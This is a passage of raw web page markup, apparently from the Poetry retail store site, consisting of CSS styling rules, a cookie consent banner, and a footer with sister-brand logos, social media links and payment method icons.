.col-spacing-normal.mobile-half-width{grid-gap:10px;}.css-1d641lc .col-spacing-normal.mobile-half-width .grid-item{padding-top:5px;padding-bottom:5px;}}.css-1d641lc #frequently-asked-questions .col-spacing-normal .grid-item{padding-top:0px;padding-bottom:12.5px;}@media (min-width: 768px){.css-1d641lc #frequently-asked-questions .col-spacing-normal .grid-item{padding-bottom:25px;}}.css-1d641lc .col-spacing-small{padding-top:8px;padding-bottom:8px;grid-gap:16px;}.css-1d641lc .col-spacing-small .grid-item{padding-top:8px;padding-bottom:8px;}.css-1d641lc .col-spacing-minimal{padding-top:2.5px;padding-bottom:2.5px;grid-gap:5px;}.css-1d641lc .col-spacing-minimal .grid-item{padding-top:2.5px;padding-bottom:2.5px;}.css-1d641lc .col-spacing-inner-large .grid-item>.region{padding:25px;}.css-1d641lc .col-spacing-inner-normal .grid-item>.region{padding:12.5px;}.css-1d641lc .col-spacing-inner-small .grid-item>.region{padding:8px;}.css-1d641lc .col-spacing-inner-minimal .grid-item>.region{padding:5px;}.css-1d641lc .grid .grid-item .region:only-child{height:var(--chakra-sizes-full);}.css-1d641lc .grid .grid-item .region>.component .container:only-child{height:var(--chakra-sizes-full);}.css-1d641lc .grid .grid-item .region>.component:only-child{height:var(--chakra-sizes-full);}.css-1d641lc .grid .grid-item .region>.component:only-child .text-tile{height:var(--chakra-sizes-full);margin-bottom:0px;}.css-1d641lc .grid .grid-item .region>.component:only-child .text-tile .richtext{height:var(--chakra-sizes-full);}.css-1d641lc .grid .container .component:only-child .text-tile{margin-bottom:0px;}.css-1d641lc form{width:var(--chakra-sizes-full);}.css-1d641lc .form-group{margin-bottom:var(--chakra-space-4);}.css-1d641lc input{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:var(--chakra-radii-base);border:1px solid transparent;background-color:#F7F7F7;}.css-1d641lc input::-webkit-input-placeholder{color:#A6A7A6;}.css-1d641lc input::-moz-placeholder{color:#A6A7A6;}.css-1d641lc input:-ms-input-placeholder{color:#A6A7A6;}.css-1d641lc input::placeholder{color:#A6A7A6;}.css-1d641lc input:focus,.css-1d641lc input[data-focus]{border:1px solid #5B5C5C;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-1d641lc textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:var(--chakra-radii-base);border:1px solid transparent;background-color:#F7F7F7;}.css-1d641lc textarea::-webkit-input-placeholder{color:#A6A7A6;}.css-1d641lc textarea::-moz-placeholder{color:#A6A7A6;}.css-1d641lc textarea:-ms-input-placeholder{color:#A6A7A6;}.css-1d641lc textarea::placeholder{color:#A6A7A6;}.css-1d641lc textarea:focus,.css-1d641lc textarea[data-focus]{border:1px solid #5B5C5C;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-1d641lc .hover-animate img{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-1d641lc .hover-animate .asset__picture{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-1d641lc .hover--zoom-in{overflow:hidden;}.css-1d641lc .hover--zoom-in:hover img,.css-1d641lc .hover--zoom-in[data-hover] img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.css-1d641lc .hover--zoom-out{overflow:hidden;}.css-1d641lc .hover--zoom-out:hover img,.css-1d641lc .hover--zoom-out[data-hover] img{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);}.css-1d641lc .hover--fade-in img{opacity:.8;}.css-1d641lc .hover--fade-out img{opacity:1;}.css-1d641lc .hover--fade-in:hover img,.css-1d641lc .hover--fade-in[data-hover] img{opacity:1;}.css-1d641lc .hover--fade-out:hover img,.css-1d641lc .hover--fade-out[data-hover] img{opacity:.8;}.css-1d641lc .hover--fade-out:hover .asset__picture,.css-1d641lc .hover--fade-out[data-hover] .asset__picture{opacity:.8;}.css-1d641lc .brand .asset__picture{padding:10px;display:block;background-color:#f0f0f0;}.css-1d641lc .brand .asset__picture img{opacity:1!important;}.css-1d641lc .split-image .asset__link{cursor:pointer;display:block;outline:2px solid transparent;outline-offset:2px;}@media screen and (min-width: 1024px){.css-1d641lc{font-size:16px;line-height:25px;}}.css-1d641lc h1{font-size:27px;line-height:1.1;letter-spacing:2.7px;margin:12.5px 0;font-weight:700;}@media screen and (min-width: 48em){.css-1d641lc h1{font-size:35px;letter-spacing:3.5px;}}.css-1d641lc h1:first-of-type{margin-top:0px;}.css-1d641lc h2{font-size:23px;line-height:1.1;letter-spacing:2.3px;margin:12.5px 0;font-weight:700;}@media screen and (min-width: 48em){.css-1d641lc h2{font-size:28px;letter-spacing:2.8px;}}.css-1d641lc h2:first-of-type{margin-top:0px;}.css-1d641lc h3{font-size:19px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);margin:12.5px 0;font-weight:700;}@media screen and (min-width: 48em){.css-1d641lc h3{font-size:22px;}}.css-1d641lc h3:first-of-type{margin-top:0px;}.css-1d641lc h4{font-size:16px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);margin:12.5px 0;font-weight:400;}@media screen and (min-width: 48em){.css-1d641lc h4{font-size:18px;}}.css-1d641lc h4:first-of-type{margin-top:0px;}.css-1d641lc h5{font-size:14px;font-weight:400;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);margin:12.5px 0;}@media screen and (min-width: 48em){.css-1d641lc h5{font-size:16px;}}.css-1d641lc h5:first-of-type{margin-top:0px;}.css-1d641lc h6{font-size:12px;font-weight:400;margin:12.5px 0;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}@media screen and (min-width: 48em){.css-1d641lc h6{font-size:14px;}}.css-1d641lc h6:first-of-type{margin-top:0px;}.css-1d641lc .container{width:var(--chakra-sizes-full);-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media (min-width: 768px){.css-1d641lc .container{max-width:1430px;}}.css-1d641lc .btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;letter-spacing:0.44px;-webkit-text-decoration:none;text-decoration:none;line-height:16px;vertical-align:middle;cursor:pointer;border:1px solid transparent;padding:8px 25px;border-radius:0px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;}.css-1d641lc .btn[disabled],.css-1d641lc .btn[aria-disabled=true],.css-1d641lc .btn[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-1d641lc .btn:active,.css-1d641lc .btn[data-active]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-1d641lc .btn:active[disabled],.css-1d641lc .btn[data-active][disabled],.css-1d641lc .btn:active[aria-disabled=true],.css-1d641lc .btn[data-active][aria-disabled=true],.css-1d641lc .btn:active[data-disabled],.css-1d641lc .btn[data-active][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-1d641lc .btn:focus,.css-1d641lc .btn[data-focus]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-1d641lc .btn:focus[disabled],.css-1d641lc .btn[data-focus][disabled],.css-1d641lc .btn:focus[aria-disabled=true],.css-1d641lc .btn[data-focus][aria-disabled=true],.css-1d641lc .btn:focus[data-disabled],.css-1d641lc .btn[data-focus][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-1d641lc .btn .focus{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-1d641lc .btn .focus[disabled],.css-1d641lc .btn .focus[aria-disabled=true],.css-1d641lc .btn .focus[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-1d641lc .btn-primary{font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:1.3;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:#E4CDC4;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-1d641lc .btn-primary:hover,.css-1d641lc .btn-primary[data-hover]{background:#363736;color:#FFF;}.css-1d641lc .btn-primary:hover[disabled],.css-1d641lc .btn-primary[data-hover][disabled],.css-1d641lc .btn-primary:hover[aria-disabled=true],.css-1d641lc .btn-primary[data-hover][aria-disabled=true],.css-1d641lc .btn-primary:hover[data-disabled],.css-1d641lc .btn-primary[data-hover][data-disabled]{background:#E3E3E3;opacity:initial;cursor:not-allowed;color:#818281;}.css-1d641lc .btn-primary:active,.css-1d641lc .btn-primary[data-active]{background:#363736;}.css-1d641lc .btn-primary[disabled],.css-1d641lc .btn-primary[aria-disabled=true],.css-1d641lc .btn-primary[data-disabled]{background:#E3E3E3;opacity:initial;cursor:not-allowed;color:#818281;}.css-1d641lc .btn-secondary{font-family:var(--chakra-fonts-PT-primary);color:#FFF;font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:1.3;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:#363736;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-1d641lc .btn-secondary:hover,.css-1d641lc .btn-secondary[data-hover]{background:#E4CDC4;color:#101111;}.css-1d641lc .btn-secondary:hover[disabled],.css-1d641lc .btn-secondary[data-hover][disabled],.css-1d641lc .btn-secondary:hover[aria-disabled=true],.css-1d641lc .btn-secondary[data-hover][aria-disabled=true],.css-1d641lc .btn-secondary:hover[data-disabled],.css-1d641lc .btn-secondary[data-hover][data-disabled]{background:#E3E3E3;opacity:initial;cursor:not-allowed;color:818281;}.css-1d641lc .btn-secondary:active,.css-1d641lc .btn-secondary[data-active]{background:#E4CDC4;color:#101111;}.css-1d641lc .btn-secondary[disabled],.css-1d641lc .btn-secondary[aria-disabled=true],.css-1d641lc .btn-secondary[data-disabled]{background:#E3E3E3;opacity:initial;cursor:not-allowed;color:#818281;}.css-1d641lc .btn-outline{font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:1.3;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:var(--chakra-colors-transparent);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;}.css-1d641lc .btn-outline:hover,.css-1d641lc .btn-outline[data-hover]{background:#94080A;border-color:#363736;color:#FFF;background-color:#363736;}.css-1d641lc .btn-outline:hover[disabled],.css-1d641lc .btn-outline[data-hover][disabled],.css-1d641lc .btn-outline:hover[aria-disabled=true],.css-1d641lc .btn-outline[data-hover][aria-disabled=true],.css-1d641lc .btn-outline:hover[data-disabled],.css-1d641lc .btn-outline[data-hover][data-disabled]{color:#A6A7A6;border-color:#A6A7A6;opacity:initial;cursor:not-allowed;}.css-1d641lc .btn-outline:active,.css-1d641lc .btn-outline[data-active]{background:#363736;border-color:#363736;}.css-1d641lc .btn-outline[disabled],.css-1d641lc .btn-outline[aria-disabled=true],.css-1d641lc .btn-outline[data-disabled]{color:#A6A7A6;border-color:#A6A7A6;opacity:initial;cursor:not-allowed;}.css-1d641lc table[border]{border:1px solid #000;border-collapse:collapse;}.css-1d641lc table[border] th{border:1px solid #000;}.css-1d641lc table[border] td{border:1px solid #000;cellspacing:0;cellpadding:50px;}.css-1d641lc .list-unstyled{padding-left:0px;list-style:none;}.css-1d641lc .d-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.css-1d641lc a{color:#000;}.css-1d641lc a:hover,.css-1d641lc a[data-hover]{color:#000;}.css-1d641lc .bg-primary{background-color:#8e6420;}.css-1d641lc .bg-secondary{background-color:#d39f4a;}</style><div class="css-1d641lc"></div></div></main></div><style data-emotion="css 1ssfqf3">.css-1ssfqf3{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:12px;padding-inline-start:12px;-webkit-padding-end:12px;padding-inline-end:12px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-1ssfqf3{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-1ssfqf3"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css nqy6xn">.css-nqy6xn{font-family:Mulish;font-weight:var(--chakra-fontWeights-bold);font-size:18px;line-height:1.6;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-nqy6xn{font-size:22px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><h2 class="chakra-heading css-nqy6xn">We value your privacy</h2><style data-emotion="css zlzvxt">.css-zlzvxt{font-family:Mulish;font-size:18px;font-weight:var(--chakra-fontWeights-bold);line-height:1.6;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-zlzvxt{font-size:22px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><button data-selenium-id="cookies-banner-close" class="css-zlzvxt"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css oks3ix">.css-oks3ix{font-family:Mulish;color:#FFF;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-oks3ix{font-size:16px;}}</style><p class="chakra-text css-oks3ix">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css 1e948w9">.css-1e948w9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:16px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:#E4CDC4;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-1e948w9:focus,.css-1e948w9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1e948w9[disabled],.css-1e948w9[aria-disabled=true],.css-1e948w9[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#E3E3E3;color:#818281;}.css-1e948w9:hover,.css-1e948w9[data-hover]{background:#363736;color:#FFF;}.css-1e948w9:hover[disabled],.css-1e948w9[data-hover][disabled],.css-1e948w9:hover[aria-disabled=true],.css-1e948w9[data-hover][aria-disabled=true],.css-1e948w9:hover[data-disabled],.css-1e948w9[data-hover][data-disabled]{background:#E3E3E3;color:#818281;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-1e948w9{min-width:180px;}}.css-1e948w9:active,.css-1e948w9[data-active]{background:#363736;}</style><button type="button" class="chakra-button css-1e948w9" site="PT" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1yfdgoe">.css-1yfdgoe{display:block;width:148px;height:5px;background:rgba(255, 255, 255, 0.37);border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1yfdgoe{display:none;}}</style><div class="css-1yfdgoe"></div></div><style data-emotion="css 1bxxz9m">.css-1bxxz9m{width:var(--chakra-sizes-full);background:#FBFBFB;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-1bxxz9m{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-1bxxz9m"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css 1ds6ht8">.css-1ds6ht8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-1ds6ht8{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-1ds6ht8 filter{-webkit-filter:invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);filter:invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ds6ht8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css xiyetj">.css-xiyetj{opacity:0.6;border:0;border-color:#dec1b6;border-style:solid;border-bottom-width:2px;width:100%;margin-top:5px;max-width:100vw;position:absolute;left:0px;right:0px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-xiyetj"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><style data-emotion="css 1wlkvso">.css-1wlkvso{opacity:0.6;border:0;border-color:#e3e3e3;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1wlkvso"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css 